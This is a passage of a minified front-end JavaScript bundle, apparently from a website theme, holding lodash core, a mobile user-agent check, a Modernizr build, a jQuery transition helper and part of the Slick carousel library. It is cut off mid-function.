e=typeof t;return"function"==e?t:null==t?G:("object"==e?w:k)(t)}function y(t){var e,i=[];for(e in t=null==t?t:Object(t))i.push(e);return i}function g(t,o){var n=-1,s=L(t)?Array(t.length):[];return $t(t,function(t,e,i){s[++n]=o(t,e,i)}),s}function w(o){var n=B(o);return function(t){var e=n.length;if(null==t)return!e;for(t=Object(t);e--;){var i=n[e];if(!(i in t&&v(o[i],t[i],V,3)))return!1}return!0}}function k(e){return function(t){return null==t?V:t[e]}}function b(t,e,i){var o=-1,n=t.length;for(e<0&&(e=n<-e?0:n+e),(i=n<i?n:i)<0&&(i+=n),n=i<e?0:i-e>>>0,e>>>=0,i=Array(n);++o<n;)i[o]=t[o+e];return i}function T(t){return b(t,0,t.length)}function S(t,o){var n;return $t(t,function(t,e,i){return!(n=o(t,e,i))}),!!n}function $(t,e,i,o){i=i||{};for(var n=-1,s=e.length;++n<s;){var r=e[n],l=o?o(i[r],t[r],r,i,t):t[r],a=i,c=a[r];ft.call(a,r)&&(c===l||c!=c&&l!=l)&&(l!==V||r in a)||(a[r]=l)}return i}function x(r){return H(function(t,e){var i=-1,o=e.length,n="function"==typeof(n=1<o?e[o-1]:V)?(o--,n):V;for(t=Object(t);++i<o;){var s=e[i];s&&r(t,s,i,n)}return t})}function C(l,a,c){if("function"!=typeof l)throw new TypeError("Expected a function");var i,d=(i=l,function(){var t=arguments,e=r(i.prototype);return M(t=i.apply(e,t))?t:e});return function t(){for(var e=-1,i=arguments.length,o=-1,n=c.length,s=Array(n+i),r=this&&this!==dt&&this instanceof t?d:l;++o<n;)s[o]=c[o];for(;i--;)s[o++]=arguments[++e];return r.apply(a,s)}}function A(t){var e=t?t.length:V;if(N(e)&&(zt(t)||F(t)||I(t))){t=String;for(var i=-1,o=Array(e);++i<e;)o[i]=t(i);e=o}else e=null;return e}function j(t){var e=t&&t.constructor;return t===(e=q(e)&&e.prototype||pt)}function E(t){return t?t[0]:V}function _(t,e){return t=t,o=m(e),$t(t,function(t,e,i){return o(t,e,i)?(n=t,!1):void 0}),n;var o,n}function O(t,e){return $t(t,"function"==typeof e?e:G)}function z(t,e,i){return o=t,n=m(e),s=i,r=arguments.length<3,$t(o,function(t,e,i){s=r?(r=!1,t):n(s,t,e,i)}),s;var o,n,s,r}function P(t,e){var i;if("function"!=typeof e)throw new TypeError("Expected a function");return t=Pt(t),function(){return 0<--t&&(i=e.apply(this,arguments)),t<=1&&(e=V),i}}function H(n){var s;if("function"!=typeof n)throw new TypeError("Expected a function");return s=St(s===V?n.length-1:Pt(s),0),function(){for(var t=arguments,e=-1,i=St(t.length-s,0),o=Array(i);++e<i;)o[e]=t[s+e];for(i=Array(s+1),e=-1;++e<s;)i[e]=t[e];return i[s]=o,n.apply(this,i)}}function D(t,e){return e<t}function I(t){return U(t)&&L(t)&&ft.call(t,"callee")&&(!kt.call(t,"callee")||"[object Arguments]"==vt.call(t))}function L(t){return null!=t&&!("function"==typeof t&&q(t))&&N(At(t))}function q(t){return"[object Function]"==(t=M(t)?vt.call(t):"")||"[object GeneratorFunction]"==t}function N(t){return"number"==typeof t&&-1<t&&0==t%1&&t<=9007199254740991}function M(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function U(t){return!!t&&"object"==typeof t}function W(t){return"number"==typeof t||U(t)&&"[object Number]"==vt.call(t)}function F(t){return"string"==typeof t||!zt(t)&&U(t)&&"[object String]"==vt.call(t)}function R(t,e){return t<e}function X(t){return"string"==typeof t?t:null==t?"":t+""}function B(t){var e=j(t);if(!e&&!L(t))return Tt(Object(t));var i,o=A(t),n=!!o,s=(o=o||[]).length;for(i in t)!ft.call(t,i)||n&&("length"==i||c(i,s))||e&&"constructor"==i||o.push(i);return o}function Y(t){for(var e=-1,i=j(t),o=y(t),n=o.length,s=A(t),r=!!s,l=(s=s||[]).length;++e<n;){var a=o[e];r&&("length"==a||c(a,l))||"constructor"==a&&(i||!ft.call(t,a))||s.push(a)}return s}function Z(t){return t?g(B(e=t),function(t){return e[t]}):[];var e}function G(t){return t}function Q(o,e,t){var i=B(e),n=h(e,i);null!=t||M(e)&&(n.length||!i.length)||(t=e,e=o,o=this,n=h(e,B(e)));var s=!(M(t)&&"chain"in t)||t.chain,r=q(o);return $t(n,function(t){var i=e[t];o[t]=i,r&&(o.prototype[t]=function(){var t=this.__chain__;if(s||t){var e=o(this.__wrapped__);return(e.__actions__=T(this.__actions__)).push({func:i,args:arguments,thisArg:o}),e.__chain__=t,e}return i.apply(o,l([this.value()],arguments))})}),o}var V,J,K=/[&<>"'`]/g,tt=RegExp(K.source),et=/^(?:0|[1-9]\d*)$/,it={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},ot={function:!0,object:!0},nt=ot[typeof exports]&&exports&&!exports.nodeType?exports:V,st=ot[typeof module]&&module&&!module.nodeType?module:V,rt=st&&st.exports===nt?nt:V,lt=t(ot[typeof self]&&self),at=t(ot[typeof window]&&window),ct=t(ot[typeof this]&&this),dt=t(nt&&st&&"object"==typeof global&&global)||at!==(ct&&ct.window)&&at||lt||ct||Function("return this")(),ut=Array.prototype,pt=Object.prototype,ft=pt.hasOwnProperty,ht=0,vt=pt.toString,mt=dt._,yt=dt.Reflect,gt=yt?yt.f:V,wt=Object.create,kt=pt.propertyIsEnumerable,bt=dt.isFinite,Tt=Object.keys,St=Math.max,$t=(J=f,function(t,e){if(null==t)return t;if(!L(t))return J(t,e);for(var i=t.length,o=-1,n=Object(t);++o<i&&!1!==e(n[o],o,n););return t}),xt=function(t,e,i){for(var o=-1,n=Object(t),s=(i=i(t)).length;s--;){var r=i[++o];if(!1===e(n[r],r,n))break}return t};gt&&!kt.call({valueOf:1},"valueOf")&&(y=function(t){t=gt(t);for(var e,i=[];!(e=t.next()).done;)i.push(e.value);return i});var Ct,At=k("length"),jt=H(function(t,e){return zt(t)||(t=null==t?[]:[Object(t)]),p(e,1),l(T(t),Z)}),Et=H(C),_t=H(function(t,e){return a(t,1,e)}),Ot=H(function(t,e,i){return a(t,Ht(e)||0,i)}),zt=Array.isArray,Pt=Number,Ht=Number,Dt=x(function(t,e){$(e,B(e),t)}),It=x(function(t,e){$(e,Y(e),t)}),Lt=x(function(t,e,i,o){$(e,Y(e),t,o)}),ot=H(function(t){return t.push(V,n),Lt.apply(V,t)}),ct=H(function(t,e){return null==t?{}:(i=t,e=p(e,1),i=Object(i),z(e,function(t,e){return e in i&&(t[e]=i[e]),t},{}));var i}),yt=m;(o.prototype=r(s.prototype)).constructor=o,s.assignIn=It,s.before=P,s.bind=Et,s.chain=function(t){return(t=s(t)).__chain__=!0,t},s.compact=function(t){return d(t,Boolean)},s.concat=jt,s.create=function(t,e){t=r(t);return e?Dt(t,e):t},s.defaults=ot,s.defer=_t,s.delay=Ot,s.filter=function(t,e){return d(t,m(e))},s.flatten=function(t){return t&&t.length?p(t,1):[]},s.flattenDeep=function(t){return t&&t.length?p(t,1/0):[]},s.iteratee=yt,s.keys=B,s.map=function(t,e){return g(t,m(e))},s.matches=function(t){return w(Dt({},t))},s.mixin=Q,s.negate=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){return!t.apply(this,arguments)}},s.once=function(t){return P(2,t)},s.pick=ct,s.slice=function(t,e,i){var o=t?t.length:0;return i=i===V?o:+i,o?b(t,null==e?0:+e,i):[]},s.sortBy=function(t,o){var n=0;return o=m(o),g(g(t,function(t,e,i){return{c:t,b:n++,a:o(t,e,i)}}).sort(function(t,e){var i;t:{i=t.a;var o=e.a;if(i!==o){var n=null===i,s=i===V,r=i==i,l=null===o,a=o===V,c=o==o;if(o<i&&!l||!r||n&&!a&&c||s&&c){i=1;break t}if(i<o&&!n||!c||l&&!s&&r||a&&r){i=-1;break t}}i=0}return i||t.b-e.b}),k("c"))},s.tap=function(t,e){return e(t),t},s.thru=function(t,e){return e(t)},s.toArray=function(t){return L(t)?t.length?T(t):[]:Z(t)},s.values=Z,s.extend=It,Q(s,s),s.clone=function(t){return M(t)?zt(t)?T(t):$(t,B(t)):t},s.escape=function(t){return(t=X(t))&&tt.test(t)?t.replace(K,i):t},s.every=function(t,e,i){return t=t,o=m(e=i?V:e),n=!0,$t(t,function(t,e,i){return n=!!o(t,e,i)}),n;var o,n},s.find=_,s.forEach=O,s.has=function(t,e){return null!=t&&ft.call(t,e)},s.head=E,s.identity=G,s.indexOf=function(t,e,i){var o=t?t.length:0;i=((i="number"==typeof i?i<0?St(o+i,0):i:0)||0)-1;for(var n=e==e;++i<o;){var s=t[i];if(n?s===e:s!=s)return i}return-1},s.isArguments=I,s.isArray=zt,s.isBoolean=function(t){return!0===t||!1===t||U(t)&&"[object Boolean]"==vt.call(t)},s.isDate=function(t){return U(t)&&"[object Date]"==vt.call(t)},s.isEmpty=function(t){if(L(t)&&(zt(t)||F(t)||q(t.splice)||I(t)))return!t.length;for(var e in t)if(ft.call(t,e))return!1;return!0},s.isEqual=function(t,e){return v(t,e)},s.isFinite=function(t){return"number"==typeof t&&bt(t)},s.isFunction=q,s.isNaN=function(t){return W(t)&&t!=+t},s.isNull=function(t){return null===t},s.isNumber=W,s.isObject=M,s.isRegExp=function(t){return M(t)&&"[object RegExp]"==vt.call(t)},s.isString=F,s.isUndefined=function(t){return t===V},s.last=function(t){var e=t?t.length:0;return e?t[e-1]:V},s.max=function(t){return t&&t.length?e(t,G,D):V},s.min=function(t){return t&&t.length?e(t,G,R):V},s.noConflict=function(){return dt._===this&&(dt._=mt),this},s.noop=function(){},s.reduce=z,s.result=function(t,e,i){return(e=null==t?V:t[e])===V&&(e=i),q(e)?e.call(t):e},s.size=function(t){return null==t?0:(t=L(t)?t:B(t)).length},s.some=function(t,e,i){return S(t,m(e=i?V:e))},s.uniqueId=function(t){var e=++ht;return X(t)+e},s.each=O,s.first=E,Q(s,(Ct={},f(s,function(t,e){ft.call(s.prototype,e)||(Ct[e]=t)}),Ct),{chain:!1}),s.VERSION="4.5.1",$t("pop join replace reverse split push shift sort splice unshift".split(" "),function(t){var i=(/^(?:replace|split)$/.test(t)?String.prototype:ut)[t],o=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",n=/^(?:pop|join|replace|shift)$/.test(t);s.prototype[t]=function(){var e=arguments;return n&&!this.__chain__?i.apply(this.value(),e):this[o](function(t){return i.apply(t,e)})}}),s.prototype.toJSON=s.prototype.valueOf=s.prototype.value=function(){return t=this.__wrapped__,z(this.__actions__,function(t,e){return e.func.apply(e.thisArg,l([t],e.args))},t);var t},(at||lt||{})._=s,"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return s}):nt&&st?(rt&&((st.exports=s)._=s),nt._=s):dt._=s}.call(this),window.mobileCheck=function(){var t,e=!1;return t=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0),e},function(p,d,f){function l(t,e){return typeof t===e}function h(t){return"function"!=typeof d.createElement?d.createElement(t):k?d.createElementNS.call(d,"http://www.w3.org/2000/svg",t):d.createElement.apply(d,arguments)}function a(t,e,i){var o,n;for(n in t)if(t[n]in e)return!1===i?t[n]:(o=e[t[n]],l(o,"function")?function(t,e){return function(){return t.apply(e,arguments)}}(o,i||e):o);return!1}function v(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,e,i,o){var n,s,r,l="modernizr",a=h("div"),c=((r=d.body)||((r=h(k?"svg":"body")).fake=!0),r);if(parseInt(i,10))for(;i--;)(n=h("div")).id=o?o[i]:l+(i+1),a.appendChild(n);return(r=h("style")).type="text/css",r.id="s"+l,(c.fake?c:a).appendChild(r),c.appendChild(a),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(d.createTextNode(t)),a.id=l,c.fake&&(c.style.background="",c.style.overflow="hidden",s=w.style.overflow,w.style.overflow="hidden",w.appendChild(c)),t=e(a,t),c.fake?(c.parentNode.removeChild(c),w.style.overflow=s,w.offsetHeight):a.parentNode.removeChild(a),!!t}function c(t,e,i,o){function n(){r&&(delete $.style,delete $.modElem)}if(o=!(void 0===o)&&o,void 0!==i){var s=function(t,e){var i=t.length;if("CSS"in p&&"supports"in p.CSS){for(;i--;)if(p.CSS.supports(v(t[i]),e))return!0;return!1}if("CSSSupportsRule"in p){for(var o=[];i--;)o.push("("+v(t[i])+":"+e+")");return m("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==getComputedStyle(t,null).position})}return f}(t,i);if(void 0!==s)return s}for(var r,l,a,c,d,u=["modernizr","tspan","samp"];!$.style&&u.length;)r=!0,$.modElem=h(u.shift()),$.style=$.modElem.style;for(a=t.length,l=0;l<a;l++)if(c=t[l],d=$.style[c],~(""+c).indexOf("-")&&(c=c.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")),$.style[c]!==f){if(o||void 0===i)return n(),"pfx"!=e||c;try{$.style[c]=i}catch(t){}if($.style[c]!=d)return n(),"pfx"!=e||c}return n(),!1}function o(t,e,i,o,n){var s=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+b.join(s+" ")+s).split(" ");return l(e,"string")||void 0===e?c(r,e,o,n):a(r=(t+" "+T.join(s+" ")+s).split(" "),e,i)}function t(t,e,i){return o(t,f,f,e,i)}var u=[],y=[],e={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){y.push({name:t,fn:e,options:i})},addAsyncTest:function(t){y.push({name:null,fn:t})}},g=function(){};g.prototype=e,(g=new g).addTest("svg",!!d.createElementNS&&!!d.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var w=d.documentElement,k="svg"===w.nodeName.toLowerCase(),i="Moz O ms Webkit",b=e._config.usePrefixes?i.split(" "):[];e._cssomPrefixes=b;var T=e._config.usePrefixes?i.toLowerCase().split(" "):[];e._domPrefixes=T;var n={elem:h("modernizr")};g._q.push(function(){delete n.elem});var s,r,S,$={style:n.elem.style};g._q.unshift(function(){delete $.style}),e.testAllProps=o,e.testAllProps=t,g.addTest("flexbox",t("flexBasis","1px",!0)),g.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&t("transform","scale(1)",!0)}),function(){var t,e,i,o,n,s,r;for(r in y)if(y.hasOwnProperty(r)){if(t=[],(e=y[r]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(o=l(e.fn,"function")?e.fn():e.fn,n=0;n<t.length;n++)1===(s=t[n].split(".")).length?g[s[0]]=o:(!g[s[0]]||g[s[0]]instanceof Boolean||(g[s[0]]=new Boolean(g[s[0]])),g[s[0]][s[1]]=o),u.push((o?"":"no-")+s.join("-"))}}(),s=u,r=w.className,S=g._config.classPrefix||"",k&&(r=r.baseVal),g._config.enableJSClass&&(i=new RegExp("(^|\\s)"+S+"no-js(\\s|$)"),r=r.replace(i,"$1"+S+"js$2")),g._config.enableClasses&&(r+=" "+S+s.join(" "+S),k?w.className.baseVal=r:w.className=r),delete e.addTest,delete e.addAsyncTest;for(var x=0;x<g._q.length;x++)g._q[x]();p.Modernizr=g}(window,document),function(t){t.fn.prepareTransition=function(){return this.each(function(){var i=t(this);i.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",function(){i.removeClass("is-transitioning")});var o=0;t.each(["transition-duration","-moz-transition-duration","-webkit-transition-duration","-o-transition-duration"],function(t,e){o=o||parseFloat(i.css(e))}),0!=o&&(i.addClass("is-transitioning"),i[0].offsetWidth)})}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(r){"use strict";var o,l=window.Slick||{};o=0,(l=function(t,e){var i=this;i.defaults={accessibility:!0,appendArrows:r(t),appendDots:r(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous slide" tabindex="0" role="button">Previous slide</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next slide" tabindex="0" role="button">Next slide</button>',autoplay:!1,autoplaySpeed:3e3,cssEase:"ease",customPaging:function(t,e){return r('<button type="button" data-role="none" role="button" tabindex="0" />').text("Slide "+(e+1))},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,initialSlide:0,lazyLoad:!0,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},r.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=r(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=r(t).data("slick")||{},i.options=r.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=r.proxy(i.autoPlay,i),i.autoPlayClear=r.proxy(i.autoPlayClear,i),i.autoPlayIterator=r.proxy(i.autoPlayIterator,i),i.changeSlide=r.proxy(i.changeSlide,i),i.clickHandler=r.proxy(i.clickHandler,i),i.selectHandler=r.proxy(i.selectHandler,i),i.setPosition=r.proxy(i.setPosition,i),i.swipeHandler=r.proxy(i.swipeHandler,i),i.dragHandler=r.proxy(i.dragHandler,i),i.keyHandler=r.proxy(i.keyHandler,i),i.instanceUid=o++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.init(!0)}).prototype.activateADA=function(){this.$slides.add(this.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},l.prototype.animateSlide=function(t,e){var i={},o=this;!0===o.options.rtl&&(t=-t),!1===o.transformsEnabled?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),r({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(t){t=Math.ceil(t),i[o.animType]="translate("+t+"px, 0px)",o.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(o.applyTransition(),t=Math.ceil(t),i[o.animType]="translate3d("+t+"px, 0px, 0px)",o.$slideTrack.css(i),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},l.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=r(t).not(this.$slider)),t},l.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=r(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},l.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},l.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},l.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},l.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||t.slideHandler(e)},l.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=r(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=r(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},l.prototype.buildDots=function(){var t,e,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),e=r("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(r("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},l.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){r(e).attr("data-slick-index",t).data("originalStyling",r(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?r('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0===t.options.swipeToSlide&&(t.options.slidesToScroll=1),r("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},l.prototype.buildRows=function(){var t,e,i,o=this,n=document.createDocumentFragment(),s=o.$slider.children();if(1<o.options.rows){for(i=o.options.slidesPerRow*o.options.rows,e=Math.ceil(s.length/i),t=0;t<e;t++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var a=document.createElement("div"),c=0;c<o.options.slidesPerRow;c++){var d=t*i+(l*o.options.slidesPerRow+c);s.get(d)&&a.appendChild(s.get(d))}r.appendChild(a)}n.appendChild(r)}o.$slider.empty().append(n),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},l.prototype.changeSlide=function(t,e){var i,o=this,n=r(t.currentTarget);switch(n.is("a")&&t.preventDefault(),n.is("li")||(n=n.closest("li")),i=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,t.data.message){case"previous":s=0==i?o.options.slidesToScroll:o.options.slidesToShow-i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-s,!1,e);break;case"next":s=0==i?o.options.slidesToScroll:i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+s,!1,e);break;case"index":var s=0===t.data.index?0:t.data.index||n.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(s),!1,e),n.children().trigger("focus");break;default:return}},l.prototype.checkNavigable=function(t){var e=this.getNavigableIndexes(),i=0;if(t>e[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=i;break}i=e[o]}return t},l.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&r("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",r.proxy(t.interrupt,t,!0)).off("mouseleave.slick",r.proxy(t.interrupt,t,!1)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide)),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),r(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&r(t.$slideTrack).children().off("click.slick",t.selectHandler),r(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),r(window).off("resize.slick.slick-"+t.instanceUid,t.resize),r("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),r(window).off("load.slick.slick-"+t.instanceUid,t.setPosition),r(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)},l.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",r.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",r.proxy(t.interrupt,t,!1))},l.prototype.cleanUpRows=function(){var t;1<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},l.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},l.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),r(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled 